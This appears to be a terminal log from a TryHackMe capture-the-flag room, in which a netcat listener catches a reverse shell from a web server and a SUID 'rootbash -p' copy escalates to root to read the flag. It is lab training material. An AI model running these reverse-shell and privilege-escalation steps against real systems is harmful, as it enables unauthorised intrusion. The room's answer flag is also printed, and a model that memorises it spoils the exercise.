 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.177.233] from (UNKNOWN) [10.49.183.46
] 46818
bash: cannot set terminal process group (947): Inappropri
ate ioctl for device
bash: no job control in this shell
www-data@ip-10-49-183-46:/var/www/html$ ^H/home/ollie/roo
tbash -p
/home/ollie/rootbash -p
whoami
root
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(
www-data)
ls -la /root
total 56
drwx------  8 root root 4096 Feb 12  2022 .
drwxr-xr-x 19 root root 4096 Nov 14 16:27 ..
lrwxrwxrwx  1 root root    9 Feb 12  2022 .bash_history -
> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Feb 12  2022 .cache
drwxr-xr-x  3 root root 4096 Feb  6  2022 .config
-rw-------  1 root root   70 Feb  8  2022 .lesshst
drwxr-xr-x  3 root root 4096 Feb  6  2022 .local
-rw-------  1 root root 6566 Feb  7  2022 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Feb  6  2022 .ssh
drwxrwxr-x  2 root root 4096 Feb  6  2022 .vim
-rw-r--r--  1 root root   30 Feb 12  2022 root.txt
drwxr-xr-x  3 root root 4096 Feb  6  2022 snap
cat /root/root.txt
THM{Ollie_Luvs_Chicken_Fries}